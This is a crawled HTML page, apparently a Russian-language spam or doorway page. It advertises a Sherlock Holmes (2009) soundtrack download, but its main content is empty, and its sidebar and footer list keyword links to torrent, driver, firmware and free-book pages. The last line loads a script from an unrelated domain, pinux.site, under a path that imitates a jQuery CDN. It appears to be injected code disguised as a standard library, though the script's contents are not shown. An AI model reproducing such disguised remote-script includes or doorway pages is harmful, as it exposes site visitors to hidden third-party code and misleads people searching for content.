

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://waidohreed.jherrm.com/n3gv-skachat-muzyku-iz-filma-sherlok-holms-2009.html
body_size: 1792
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать музыку из фильма шерлок холмс 2009 - waidohreed.jherrm.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">waidohreed.jherrm.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать музыку из фильма шерлок холмс 2009</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="n3gv-obrazec-cennikov-foto.html">Образец ценников фото</a></li>
                                <li><a href="n3gv-pesni-iowa-marshrutka-tekst.html">Песни iowa маршрутка текст</a></li>
                                <li><a href="n3gv-skachat-far-kray-tri-torrent.html">Скачать фар край три торрент</a></li>
                                <li><a href="n3gv-rusifikator-european-bus-simulator-high-2012.html">Русификатор european bus simulator high 2012</a></li>
                                <li><a href="n3gv-vacber.html">Вацбер</a></li>
                                <li><a href="n3gv-prezentaciya-po-repinu.html">Презентация по репину</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-skachat-pesni-d-bilan-besplatno.html">Скачать песни д билан бесплатно</a></li>
                                            <li><a href="n3gv-raspisanie-poezdov-samara-surgut.html">Расписание поездов самара сургут</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-vladimir-kozlov-kozha-kniga.html">Владимир козлов кожа книга</a></li>
                                            <li><a href="n3gv-muzyka-chtoby-ne-usnut-za-rulem-skachat.html">Музыка чтобы не уснуть за рулем скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-stas-yarushin-ya-i-ty-minus.html">Стас ярушин я и ты минус</a></li>
                                            <li><a href="n3gv-acer-aspire-v13-drayvera.html">Acer aspire v13 драйвера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-huawei-423s-proshivka-skachat.html">Huawei 423s прошивка скачать</a></li>
                                            <li><a href="n3gv-kristin-medden-kniga-shamana-celitelya-skachat-besplatno.html">Кристин мэдден книга шамана целителя скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
